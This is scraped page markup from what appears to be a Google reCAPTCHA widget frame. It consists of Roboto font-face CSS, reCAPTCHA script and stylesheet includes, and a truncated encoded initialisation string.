  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7f6sYDEDfT9XNbMvIRSthQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7f6sYDEDfT9XNbMvIRSthQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7f6sYDEDfT9XNbMvIRSthQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW1TCnsO+JDYwwofDo8KEZjQlfMKEEHzCnVoWwrshGMOBw7g0wpV3NXVFExYFw7oXI8Kiw4zDty8zRCbCkMKcZFrCtsOnw4dQNSl/Al7Dr0bCtsKZw4nDo8KUAsO9w6gWw6jCn8KvPcOdQcOWHU1Rw49OIsO6wppxw4vCsm/CpMKLCsKFwrvCk1bDunzCrsK6YmRFwo8cbSrCu1DDhxDCr8K2ECRLwp3DvEPCkMOzw6fDlcKfFzsBV8OHworCjxPDr8KVIURIw6AMwqXDoUPDvjVLFMOpw63CksO/MHnDn8KCTAnDu8OTQyrCpsOZSV3Cn3s6C8KZWsOLwr3CnMKcwpTCi0fDh8KJwrhrRcO1wrhewqfCmnfCmzHDjcKsCxbCsDTCisOtIEHDvsOgw7nCnkVaLsOQfhHDhsKxR8ONdMK5w4EAwpFTwp3Cj8KxwrnCo8KKwooHwoTCicO5wrnDqXfDtHpSHCp/UypWw7NwOcOrwoVWwrjDh0YlE3jCq2oUw7Uhwod5w6TDoybCmX8pw7zCr2sGwrrDgyrDs1FZwqdlw7Qcw6ArZmzCt8KLUMO4wpbCisOFwpxbwo1mdhw+eShgamvCsxE8f8ORw7jCtTc/FTzDpjIuZMKBw7LDjMK2QcOUw65Zw7Y8wpXChCZ9w4RwDQxmaSdIP8OTMMOMwqBMwqfDtcK/[base64]/CinoEKMOpw7nCoMOxYMKpXBzDrEE9w4YKworCpMOTbVtTw7TDkMKsMWDDn8KXw6bCtW7DlcKFwqAYKcKaw4FHYyzDjMKXwofDmgDClTLDncOuEGXCjcO6TWbDrMKew6ElwpHCsytGwrDCj3TDoD/[base64]/wq7CiMOAwr4PKGhsE8OzcsKaw63CjsKYIAfDhsKgw64lW8KDw4R+wqcXw7vCncO7F8KqKT5iXcKpaQvCjsK/dlFQwrA7wo1GVsKWScKiXhROw6UTw5HCosK2XgHDosKvwqTDpXkMEsOEeXQEOMOFIgPCusOITsK2NcKZAWzCqhLCtsKwTVgUWAlXwrY2Swgtw4DCqDvCjwnCmCLCtD1CLMKZJXgtw6hjwo/[base64]/wpZICkc3cFUzw6XDicKyw6PCgMO3SEjCo2pjUcK0w40DXMOUw7LCuTkqw73DsMKiAy4NwqdFCMOGJMK+w4VfKBHCqmh8S8KpGTTCqsOyDcOHRwbDhXHDjcKzSh0Ywr1WwrzCizbDmDfCjjPDhMOawo/Ct8KWE8OXw7VcJ8O2w5YZwp0sTcKrMx/CiBwPwr7DpsK4w4PDsHzDh3DCngpfEsOYe8K4KybDiMKTw4dgwr8EfxXDjSjCh8Kowp7ClsKowp7Cv8K1wpDCiVzDmhwrDxHCkgdFw6vDpMOaIGkUEiRIw6jCncOvw6YZQsOdaMOuIUAUwqPDvMO6wr7CvcKZRw7CgMKgw6plw5nChj0IIcKxw4pIPznDncOmN8O/FGrCqU4vcWlPTMOzZcKowoIIJ8OBwr/CpyJZwprCrsOjw7bDtMKQwp/CnsKvVMK1dMOVw4xwV8KDw5VyNsOYw6/[base64]/[base64]/DqgN6JwXCtEMyU2nDqBbCtkbDrh3DlMKCw7VFwobCl8OWwqARw78DcnUmwpQNL8OsdMOEEsKvwqw6w4s9w7/CuxHDh8OuZMKlw6/[base64]/Cmglxwo7DgB0Se8KwwrFiYsOSw4PDlHnDu8Ocw6/DmlV7NAbCt8KyKX3DgXB/CX3Dn8OewqvDjMOxwqDCrjPDgcKpEhnDocKhw4spwrbDs0JDwpgiW8K6I8Kmwq7Dm8KKQG9dw5TDog4SUDxRYsKEw6dwbcOawp3CvlXDhzcod8OWRiTCv8Owwo3CtsKywqDDr3N2ZxoCEjpfNsOkw6pFZEHDnMKCIcKseRLCoTvCkxnDlMOew57Cpi/DtcKjwpvCjMO6CcKNH8OPL2nCh0Y7YcKaw7TDl8KgwrXDgsKBw7NZwqJ/w4LDpcKgXsKywr/[base64]/J8OZw7nDr8OPRV/CqhHDrGrCu8O5XMO1c8KPWsOtwqwoFMOqwoTCusOxRyLCsy49wrDCq1Emw5F/[base64]/CicKUVsOnw43DhCNUAU00Uy/DusO3w4JNCcOSCjNXw4TDsUHDoTLCqUAbS8Kvw4xZcMKYwpcVw4PDqsOsEUTDrcKsY0PCvjLCicOrEMKdwpHCh2RKw5TCr8OsworCgcKuwr/[base64]/DpcOrwqtkFxlnwo7Cn0Vlw7TDkcOwKsKFwqAzw4krwrpqwpEKwoDDtljDoXHDoTvCvR/[base64]/DsRnCq8O9w6jDsMKhA2oWwpDCjcOywr3Dvxxow6vCgMK6w5/ClzsNw6MHEcKuUjLDv8Onw58iGsOYIF3DqlB7Ih1obsKWw7xgcg/CjU7CtT5KBAxMcxjDvsOJwpPCuXrCqCYrZAdjwoQBDlQdwqDCmsOLwolow65zw5LDn8Kiwo0Iw4QSw6TDpxvCrjLCqsKHwq/DqTfDj0zDpsO3wqUwwp9/wpd1JsOqwqjCsw0KW8Oxw5YgdcK5G8Osb8KkQS5cNsK6VMOCc0oAY19yw6o2w6vDjUY5RMKDLxMLw614EgfCgB3DrsKpwpYkwoXDr8KJwp3DrCHCumokw4EiS8Ozw6p3w5XDosO4BsKNw7/CnTw5w7ASFMOSw6E7bn0Tw7XDl8KxAsOCw6k7QSbCgsK6ZsKuw4/CqcOmw7J5LcOJwrDCm8O8dsK5bDvDpMOxworCrzLDi0rCocKuwqXCi8OXcsOywqjCqsO7WVDCsEHDnyXDlMO1wo9wwpzDkDV+w5lSwrdyNMKCwpfDtVDDksKjBsKrFRdzFMKyOwXCn8OiCX9LAcKbIsKbw75Zwp/CvT9OMMObwqEUaAfDoMKww5bDv8K7wqVmw6/CoR8+VcKswo4zdQHCqcOYSMKXw6DDq8OZPcKUdMKNw7IXRigLwobCsTYGUMOowr/CsScpUsKbwppTwqUiLjMowrFeIB8/wrtnwqQ1VwBDw5TDv8OUwr0YwqF3LA7DpMO7FArDlMKXAMO2wrLDum8rc8KuwrdBwqsYw6RWwpZBCEzDnXLDqcKxIsOIw647WsKGw7PChsO0wooLwplRfToXw4XDo8OaH2AeFTbDmsOVwr80wpcqBCcvw4rCqsOkwpnDn3rDmsK1wrkFLcKDfll8Ln9xw4/Dt2vCo8ObX8OMwqIKw4M6w4tjUHPCqFh2ZkpvYlnCtyzDuMOMwoIZwoTClMOkEcKGwpgIwo7DkUXDoVLDizRUYGkiK8O/OShSwprCvxZGNsOKw6FaaUTDlVFLw400w4Q1NwDDkzNxw5fDtsOBw4F/EcKBwpkCeQXDgW5/AFB6woLCg8K2DlsTw43DkMKQwrrCpMOeKcKtw6vCjsOKw5Agw5zCi8OfwpoRwpzCucKyw47Dnioaw5/CqgnDvMKoEHDCsEbDq0LCjyNkNMKsMXPDixdyw6NOw545wqXCs2oPwqRywrTClMKjw6kYwprDlcK7Sy9JJMKsR8OCGMKWwpDCqVXCugjChCAJwqzCkUzDgX0cQcKLwrrCk8K6w7rClcOzw4rCr8KDSMKdwqrCj3zDgynDlsO4Q8KqK8KgIg5nw5LDlXDCqsO2FsO/YMKxByUNaMOBRcOhUAnDjFRbYcOrw5DDrcO+wqLCmWEzwr0zw4QdwoBVwpvDl2XDhz8EwojDpkHDkMKtITw5wp4Bw4wRw7YUGcKYw688E8KJw7TDncOrYMO5QwBewrfCscKtIRsuCX/CvMKswozCgSbDriTCmMK2BR3DqcOjw7bCrgw4UcOmwqY8UDdMI8O8wo/DjQPCsWgZwpNmbcKMUWdCwqXDp8OZf3s+cA3DpsKJM0HCizHCjcKyacODQlM4woUJBsKBwqXChGthO8OaGcKEGHHCksODwr5cw4/DolnDqsKHwpgfeAghw4jDtMKWwqFhw5tFE8O7bDFPwq7DgMKaPG7DvALDpQZFb8OLw5tGPcO6RnBZw7fDmyZORMKpccOkw6jDhcOuPcKUwrHDvGTCicOqJ2kOIi8XVD/[base64]/Ct8ONJMKPbl/CocKsccKAHsKIwpPDigtHw7IlwpvDmMOSwohqairDg8Ouw7JyFBYow7xqCMKyCgTDq8K6aV1vw5vCo1MVasOie3LCjMOVw4XCiwrCt0vCr8Kiw4/CoExUcsK2H1DCl2TDgsKKw7R2wqjDoMOhwrgRInLDgzo4wqMODsOYbXlqccKEwqZQc8OIwr7DusOuNl/CocO8w6DCuxrDkMOEw5fDm8KTw501wrZlQUdOwrHClQtYLcK9w6PCiMOsZsOow43DiMKpwodOflVmFcO6C8KYwppDB8OJPsOBB8O1w4nDlm3ChXDDh8KrwrrCh8KgwqR/Z8Kpwr/Dk0IiOzfChXkfw7owwpJ8wojCllbCkMO8w43DsH1RwrvCqcObCA3CssOLw7Z0wrXCjjVaw5lHwrcAwrBBworDjsOQfsOSwro4wr9oHcOwL8OBV3rDmHTDqMOIXsKeQcKKwpdiw5NuJMOkw6MFwrFSw5czXMKew6zCs8ORV05cw4kQwqzDm8OFPsOQw4/CtsKPwpcYwp3DocKQw5fDhMOyOAsiwqtVwqIuGQ9ew4BcPsOfHsOYwphYwqlbw67CtsKewrB/LMKuwpXDrcKNHQDCrsKqChITw5VjJhzCmMOsD8KiwqrCv8K8wr/CtB8Rw4bCocKNwrAXw6rCgw7CnsKCwrrCm8Kbwo86Bz7CokBtbMOIcsKbWsKqBsOUbsO1w7ZALxfDmsK9asO+fgluScK/w6cNw6/Cj8KUwr8iw73Dt8O+wrXDuG58axpZVhRpDCnDv8Oxw73CqsOuSAdCJjXCpcK0AlJ3w45WWmJow6ArZWwLFMKewrzDsEsIK8OKaMOZIMK+w7p8wrDDuhVGwpjDscKjY8OVK8KVBMK8wooMbxbCpUvCuMOlYsOtMynDsW8Mdyhrwo0/w4jDq8K4w6J2fsORwqx7w7jCmQlDwqHDkQLDgsO4Hi1Lwp94J11Nw5DCpV3Dv8K4e8KPTCUFUMOxwpvDgALCg8K6B8KpwoTCkA/DkFY5P8OwO